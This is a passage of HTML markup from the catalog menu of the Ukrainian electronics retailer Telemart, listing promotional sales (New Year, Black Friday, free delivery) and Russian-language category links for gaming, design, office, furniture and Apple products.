        <div class="promo-box__title">Новогодние скидки – время воплотить мечту!        </div>
        <div class="promo-box__text">До конца: <span class="looper" data-date="2026-01-04 23:59:59"><b class="counter-days">00</b> <span>Дней</span> <b class="counter-hours">00</b> <span>Часов</span> <b class="counter-minutes">00</b> <span>Минут</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/promotions/new-year-sale.html"></a>

 </a>
                </div>
            
            
        


        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

           



                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/data/categoryicons/c1638-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Скидки для геймеров и стримеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Скидки для геймеров и стримеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                      <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/promo2410/" >Игровые ПК</a></li>
                                      <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/filter/promo2410/" >Видеокарты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/processor/filter/promo2410/" >Процессоры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/promo2410/discrete/" >Игровые ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/" >Консоли</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/motherboard/filter/promo2410/" >Материнские платы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ram/filter/promo2410/" >ОЗУ</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/filter/promo2410/" >SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/promo2410/for-game/" >Геймерские мониторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/promo2410/for-game/" >Игровые мыши</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/promo2410/for-game/" >Игровые клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/promo2410/gaming/" >Гарнитуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/filter/for-stream/" >Веб-камеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/filter/stream/" >Микрофоны</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/videocapture-device/" >Карты видеозахвата</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lighting-accessories/filter/promo2410/" >Освещение для студии (панели, кольца)</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/promo2410/" >Кресла для геймеров</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>


            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/data/categoryicons/c1183-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Скидки для дизайнеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Скидки для дизайнеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/promo2410/for-multimedia/" >ПК для дизайнеров</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/promo2410/for-creators/" >Ноутбуки для монтажа</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/graphic-tablets/" >Графические планшеты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/promo2410/work-with-graphics/" >Мониторы для рботы с цветом</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/external-hdd/" >Внешние накопители</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/" >Веб-камеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/filter/screenbar-lamp/desk-lamp/" >Освещение для рабочего места</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/" >Микрофоны</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/promo2410/gaming/" >Наушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lenses/filter/promo2410/" >Объективы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/tripods/filter/promo2410/" >Штативы</a></li>

                                
                            </ul>
                        </div>
                    </div>
                </div>

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/theme/main/i/c/c5-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Скидки для бизнеса</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Скидки для бизнеса 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">


                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/promo2410/work/" >Офисные ПК</a></li>

                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/nettop/" >Неттопы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/promo2410/for-business/" >Офисные ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/promo2410/for-everyday-tasks/for-office-tasks/" >Мониторы для офиса</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/printers/" >Принтеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mfp/" >МФУ</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/projectors/" >Проекторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-everyday-tasks/" >Мышки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/promo2410/for-everyday-tasks/" >Клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/promo2410/" >Роутеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/" >ИБП </a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/software/" >Лицензионное ПО</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/office-chair/" >Офисные кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/office-desk/" >Офисные столы</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>

            



            </div>


 

                    </div>
                </div>
            </div>
                     <div class="tab-pane tab-pane-friday25 fade show" id="catalog-friday25-0" role="tabpanel" aria-labelledby="catalog-friday25-tab">
    <div class="catalog-box__ins">


      

        <!--

        -->


        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Black Friday            </button>
        </div>

                         <div class="promo-box promo-box_action promo-box_b-radius" style="display: flex !important; gap: 10px;">
                  <a href="https://telemart.ua/ua/promotions/black-friday.html" style="display: contents;">
                        <div class="promo-box__badge">Акция</div>
    <div class="promo-box__column">
        <div class="promo-box__title">Воплощай мечты с Telemart! Black Friday: скидки до 44% на технику для работы, творчества и побед        </div>
        <div class="promo-box__text">До конца: <span class="looper" data-date="2025-11-30 23:59:59"><b class="counter-days">00</b> <span>Дней</span> <b class="counter-hours">00</b> <span>Часов</span> <b class="counter-minutes">00</b> <span>Минут</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/promotions/black-friday.html"></a>

 </a>
                </div>
            
            
        


        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

           



                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/data/categoryicons/c1638-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Скидки для геймеров и стримеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Скидки для геймеров и стримеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                      <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/promo787/game/" >Игровые ПК</a></li>
                                      <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/filter/promo787/" >Видеокарты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/processor/filter/promo787/" >Процессоры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/promo787/discrete/" >Игровые ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/" >Консоли</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/motherboard/filter/promo787/" >Материнские платы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ram/filter/promo787/" >ОЗУ</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/filter/promo787/" >SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/promo787/or-game/" >Геймерские мониторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/promo787/for-game/" >Игровые мыши</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/promo787/for-game/" >Игровые клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/promo787/gaming/" >Гарнитуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/filter/for-stream/" >Веб-камеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/filter/stream/" >Микрофоны</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/videocapture-device/" >Карты видеозахвата</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lighting-accessories/filter/promo787/" >Освещение для студии (панели, кольца)</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/promo787/" >Кресла для геймеров</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>


            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/data/categoryicons/c1183-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Скидки для дизайнеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Скидки для дизайнеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/promo787/for-multimedia/" >ПК для дизайнеров</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/promo787/for-creators/" >Ноутбуки для монтажа</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/graphic-tablets/" >Графические планшеты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/promo787/work-with-graphics/" >Мониторы для рботы с цветом</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/external-hdd/" >Внешние накопители</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/" >Веб-камеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/filter/screenbar-lamp/desk-lamp/" >Освещение для рабочего места</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/" >Микрофоны</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/promo787/gaming/" >Наушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lenses/filter/promo787/" >Объективы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/tripods/filter/promo787/" >Штативы</a></li>

                                
                            </ul>
                        </div>
                    </div>
                </div>

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/theme/main/i/c/c5-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Скидки для бизнеса</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Скидки для бизнеса 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">


                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/promo787/work/" >Офисные ПК</a></li>

                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/nettop/" >Неттопы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/promo787/for-business/" >Офисные ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/promo787/for-everyday-tasks/for-office-tasks/" >Мониторы для офиса</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/printers/" >Принтеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mfp/" >МФУ</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/projectors/" >Проекторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-everyday-tasks/" >Мышки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/promo787/for-everyday-tasks/" >Клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/promo787/" >Роутеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/" >ИБП </a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/software/" >Лицензионное ПО</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/office-chair/" >Офисные кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/promo787/office-desk/" >Офисные столы</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>

            



            </div>


 

                    </div>
                </div>
            </div>


                                        <div class="tab-pane fade show" id="catalog-1684-0" role="tabpanel" aria-labelledby="catalog-1684-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Мебель и аксессуары            </button>
        </div>
        <div class="row">

                      <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/gaming-table/"><img class="img-fluid" src="/data/categoryicons/c2230-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title" ><a class="catalog-box__item-title-link" href="https://telemart.ua/gaming-table/">Компьютерные столы</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Компьютерные столы 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/gaming-desks/">Игровые столы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/office-desk/">Офисные столы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/manual-adjustment/electrical-adjustment/">Столы с регулировкой высоты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/holder-for-system-unit/">Держатель для системного блока</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/desktop-shelf-organizer/">Настольные полки-органайзеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/side-table/">Приставные столы</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c2400-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Аксессуары для рабочего стола</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксессуары для рабочего стола 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/filter/bracket/">Кронштейны для мониторов</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/filter/stand/">Подставки под мониторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-accessories/stands-for-notebooks/">Подставки для ноутбуков</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/kovriki/filter/more-than-700-mm/">Большие коврики</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/organizer-board/">Доска-органайзер</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/power-socket/">Сетевые фильтры</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

            

                </div>

                                

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/gaming-chair/"><img class="img-fluid" src="/data/categoryicons/c1897-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title" ><a class="catalog-box__item-title-link" href="https://telemart.ua/gaming-chair/">Кресла и стулья</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Кресла и стулья 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/">Геймерские кресла</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/office-chair/">Офисные кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/ergonomic-chairs/">Эргономичные кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/cockpit/">Кокпиты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/armchair-sofa/">Кресла-софа</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/console-chair/">Консольные кресла</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/accessories-for-chairs/"><img class="img-fluid" src="/data/categoryicons/c1897-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title" ><a class="catalog-box__item-title-link" href="https://telemart.ua/accessories-for-chairs/">Аксессуары для кресел</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксессуары для кресел 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/massage-cape/">Массажные накидки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/pillow/">Подушки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/sled/">Салазки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/footrest/">Подставки для ног</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/headrest/">Подголовники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/armrest-pads/">Накладки для подлокотников</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/magnetic-table/">Магнитные столики</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/protective-mat/">Защитные коврики</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>



                
            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c3088-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Организация и атмосфера рабочего места</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Организация и атмосфера рабочего места 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <!--<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/clothes/">Одежда для геймеров</a></li>-->
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/smart-home-and-light/">Освещение рабочего места (RGB ленты)</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/filter/desk-lamp/">Настольные лампы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pictures/">Картины</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/headphone-stand/">Подставки для наушников</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/organizer/">Органайзеры для кабелей</a></li>
 
                            </ul>
                        </div>
                    </div>
                </div>

                
               




            </div>
            

        </div>
    </div>
</div>

                    <div class="tab-pane fade show" id="catalog-3443-0" role="tabpanel" aria-labelledby="catalog-3443-tab">
  <div class="catalog-box__ins">
        <div class="promo-box promo-box_action promo-box_b-radius">
          <div class="promo-box__badge">Акция</div>
    <div class="promo-box__column">
        <div class="promo-box__title">Бесплатная доставка по Украине от Укрпочты!        </div>
        <div class="promo-box__text">До конца: <span class="looper" data-date="2026-03-31 23:59:59"><b class="counter-days">00</b> <span>Дней</span> <b class="counter-hours">00</b> <span>Часов</span> <b class="counter-minutes">00</b> <span>Минут</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/promotions/ukrposhta-free-shipping.html"></a>

    </div>
            <div class="mobile-place-back">
      <button class="mobile-place-back__button mobile-place-back__button--level-second">
        Техника Apple      </button>
    </div>
    <div class="row">






      <div class="col-sm-6 col-lg-6 col-xl-4">


        <div class="catalog-box__item">
          <a class="catalog-box__item-photo" href="https://telemart.ua/iphone/"><img class="img-fluid" src="/data/categoryicons/c3444-h.svg"></a>
          <div class="catalog-box__item-column">
            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/iphone/">Iphone</a>
            </div>
            <div class="catalog-box__last-level">
              <div class="mobile-place-back">
                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                  Iphone 
                </button>
              </div>
              <ul class="catalog-box__item-list">
                <li><a class="catalog-box__item-link"
                 href="https://telemart.ua/iphone/?filter=search_cat%3Dapple%2520iphone%252017%2F">Линейка Iphone 17</a></li>

               <li><a class="catalog-box__item-link"
                 href="https://telemart.ua/iphone/?filter=search_cat%3Dapple%2520iphone%252016%2F">Линейка Iphone 16</a></li>

                 <li><a class="catalog-box__item-link"
                   href="https://telemart.ua/iphone/?filter=search_cat%3Dapple%2520iphone%252015%2F">Линейка Iphone 15</a></li>

                   <li><a class="catalog-box__item-link"
                     href="https://telemart.ua/iphone/?filter=search_cat%3Dapple%2520iphone%252014%2F">Линейка Iphone 14</a></li>

                     <li><a class="catalog-box__item-link"
                       href="https://telemart.ua/iphone/?filter=search_cat%3Dapple%2520iphone%252013%2F">Линейка Iphone 13</a></li>

                     </ul>
                     <a class="catalog-box__item-more" href="https://telemart.ua/iphone/">Все Iphone</a>
                   </div>
                 </div>
               </div>

               <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ipad/"><img class="img-fluid" src="/data/categoryicons/c3445-h.svg"></a>
                <div class="catalog-box__item-column">
                  <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ipad/">Ipad</a>
                  </div>
                  <div class="catalog-box__last-level">
                    <div class="mobile-place-back">
                      <button class="mobile-place-back__button mobile-place-back__button--level-third">
                        Ipad 
                      </button>
                    </div>
                    <ul class="catalog-box__item-list">
                      <li><a class="catalog-box__item-link"
                       href="https://telemart.ua/ipad/filter/apple-ipad-pro/">Apple iPad Pro</a></li>
                       <li><a class="catalog-box__item-link"
                         href="https://telemart.ua/ipad/filter/apple-ipad-air/">Apple iPad Air</a></li>
                         <li><a class="catalog-box__item-link"
                           href="https://telemart.ua/ipad/filter/apple-ipad-mini/">Apple iPad Mini </a></li>
                           <li><a class="catalog-box__item-link"
                             href="https://telemart.ua/ipad/filter/apple-ipad/">Apple iPad</a></li>


                           </ul>
                           <a class="catalog-box__item-more" href="https://telemart.ua/ipad/">Все iPad</a>
                         </div>
                       </div>
                     </div>

                     <div class="catalog-box__item">
                      <a class="catalog-box__item-photo" href="https://telemart.ua/apple-watch/"><img class="img-fluid" src="/data/categoryicons/c3446-h.svg"></a>
                      <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/apple-watch/">Watch</a>
                        </div>
                        <div class="catalog-box__last-level">
                          <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                              Watch 
                            </button>
                          </div>

                        </div>
                      </div>
                    </div>

                    <div class="catalog-box__item">
                      <a class="catalog-box__item-photo" href="https://telemart.ua/earphones/apple/"><img class="img-fluid" src="/data/carryicons/airpods-h.svg"></a>
                      <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/earphones/apple/">AirPods</a>
                        </div>
                        <div class="catalog-box__last-level">
                          <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                              AirPods 
                            </button>
                          </div>

                        </div>
                      </div>
                    </div>


                  </div>


                  <div class="col-sm-6 col-lg-6 col-xl-4">

                    <div class="catalog-box__item">
                      <a class="catalog-box__item-photo" href="https://telemart.ua/laptops/apple/"><img class="img-fluid" src="/theme/main/i/c/c3-h.svg"></a>
                      <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/laptops/apple/">Macbook</a>
                        </div>
                        <div class="catalog-box__last-level">
                          <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                              Macbook 
                            </button>
                          </div>
                          <ul class="catalog-box__item-list">
                            <li><a class="catalog-box__item-link"
                             href="https://telemart.ua/laptops/filter/apple-macbook-pro/">Pro</a></li>
                             <li><a class="catalog-box__item-link"
                               href="https://telemart.ua/laptops/filter/apple-macbook-air/">Air</a></li>




                             </ul>
                             <a class="catalog-box__item-more" href="https://telemart.ua/laptops/apple/">Все Macbook</a>
                           </div>
                         </div>
                       </div>

                       <div class="catalog-box__item">

                        <a class="catalog-box__item-photo" href="https://telemart.ua/pc/?filter=search_cat%3Dapple%2520imac%2F"><img class="img-fluid" src="/data/carryicons/studio-display-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/pc/?filter=search_cat%3Dapple%2520imac%2F">iMac</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                iMac 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>

                      <div class="catalog-box__item">
                        <a class="catalog-box__item-photo" href="https://telemart.ua/pc/?filter=search_cat%3Dapple%25mini%2F"><img class="img-fluid" src="/data/carryicons/mac-mini-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/pc/?filter=search_cat%3Dapple%2520mini%2F">Mini</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
